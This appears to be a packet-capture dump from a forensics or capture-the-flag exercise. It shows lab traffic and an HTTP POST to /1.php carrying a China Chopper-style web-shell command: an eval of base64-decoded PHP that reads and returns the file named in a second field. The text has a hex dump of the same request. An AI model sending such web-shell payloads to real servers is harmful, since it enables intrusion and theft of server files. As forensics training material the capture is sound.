 4295 123.354954787 192.168.138.129 192.168.138.2 NBNS 92 Name query NB WIN
4296 123.910288408 192.168.138.136 54.69.9.44 TCP 54 [TCP Keep-Alive]
4297 123.910361462 54.69.9.44 192.168.138.136 TCP 60 [TCP Keep-Alive A
4298 124.041325220 VMware_c0:00:08 Broadcast ARP 60 Who has 192.168.1
4299 124.240433750 192.168.138.129 192.168.138.136 TCP 66 49177 → 80 [SYN]
4300 124.240507613 192.168.138.136 192.168.138.129 TCP 66 80 → 49177 [SYN,
4301 124.241624801 192.168.138.129 192.168.138.136 TCP 60 49177 → 80 [ACK]
4302 124.245282398 192.168.138.129 192.168.138.136 HTTP 812 POST /1.php HTTP/
4303 124.245366395 192.168.138.136 192.168.138.129 TCP 54 80 → 49177 [ACK]
[Timestamps]
TCP payload (758 bytes)
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "xxx" = "@eval◁(base64_decode($_POST[z0]));"
Key: xxx
Value: @eval\001(base64_decode($_POST[z0]));
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc
Form item: "z1" = "/srv/Is-flag-here/xor.jpg"
Key: z1
0230 77 59 79 67 70 50 33 4e 30 63 6d 6c 77 63 32 78 wYygpP3N 0cmlwc2x
0240 68 63 32 68 6c 63 79 67 6b 58 31 42 50 55 31 52 hc2hlcyg kX1BPU1R
0250 62 49 6e 6f 78 49 6c 30 70 4f 69 52 66 55 45 39 bInoxIl0 pOiRfUE9
0260 54 56 46 73 69 65 6a 45 69 58 54 73 6b 5a 6e 41 TVFsiejE iXTskZnA
0270 39 51 47 5a 76 63 47 56 75 4b 43 52 47 4c 43 4a 9QGZvcGV uKCRGLCJ
0280 79 49 69 6b 37 61 57 59 6f 51 47 5a 6e 5a 58 52 yIik7aWY oQGZnZXR
0290 6a 4b 43 52 6d 63 43 6b 70 65 30 42 6d 59 32 78 jKCRmcCk pe0BmY2x
02a0 76 63 32 55 6f 4a 47 5a 77 4b 54 74 41 63 6d 56 vc2UoJGZ wKTtAcmV
02b0 68 5a 47 5a 70 62 47 55 6f 4a 45 59 70 4f 33 31 hZGZpbGU oJEYpO31
02c0 6c 62 48 4e 6c 65 32 56 6a 61 47 38 6f 49 6b 56 lbHNle2V jaG8oIkV
02d0 53 55 6b 39 53 4f 69 38 76 49 45 4e 68 62 69 42 SUk9SOi8 vIENhbiB
02e0 4f 62 33 51 67 55 6d 56 68 5a 43 49 70 4f 33 30 Ob3QgUmV hZCIpO30
02f0 37 5a 57 4e 6f 62 79 67 69 66 44 77 74 49 69 6b 7ZWNobyg ifDwtIik
0300 37 5a 47 6c 6c 4b 43 6b 37 26 7a 31 3d 25 32 46 7ZGllKCk 7&z1=%2F
0310 73 72 76 25 32 46 49 73 2d 66 6c 61 67 2d 68 65 srv%2FIs -flag-he
0320 72 65 25 32 46 78 6f 72 2e 6a 70 67 re%2Fxor .jpg